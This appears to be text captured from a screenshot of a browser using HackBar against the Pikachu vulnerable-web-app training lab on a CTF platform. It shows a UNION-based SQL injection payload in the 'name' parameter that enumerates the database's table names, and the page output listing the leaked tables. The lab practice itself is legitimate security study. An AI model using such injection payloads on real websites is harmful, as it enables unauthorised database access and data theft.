 what's your username?
查询
your uid:3
your email is: kobe@pikachu.com
your uid:1
your email is: httpinfo,member,message,users,xssblind
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
Load URL
Split URL
Execute
ADD "/"
http://76cf94a4-ae2a-4a1e-bd5f-9eed6df4f415.node4.buuoj.cn:81/vul/sqli
/sqli_str.php?name=kobe' union select 1,group_concat(table_name) from
information_schema.tables where table_schema=database()%23&submit=%E6%9F
%A5%E8%AF%A2#